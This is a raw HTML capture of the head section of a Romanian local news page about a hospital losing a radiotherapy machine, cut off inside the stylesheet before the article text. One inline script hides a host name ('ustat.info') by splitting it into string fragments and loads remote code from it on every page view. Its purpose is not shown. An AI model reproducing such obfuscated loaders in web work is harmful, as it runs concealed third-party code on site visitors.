

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/
body_size: 32042
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie! &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Sub conducerea lui Ionel Bogdan, Județul Maramureș și Spitalul Județean de Urgență &rdquo;Dr. Constantin Opriș&rdquo; Baia Mare aflat &icirc;n subordinea Consiliului Județean au&#8230;" />
<meta property="article:published_time" content="2021-09-25" />
<meta property="article:modified_time" content="2021-09-25" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/politica/","name":"Politic\u0103"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"E\u0219ec liberal: Spitalul Jude\u021bean Baia Mare a pierdut al doilea aparat de radioterapie!"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.91ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie!" href="https://www.emaramures.ro/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand 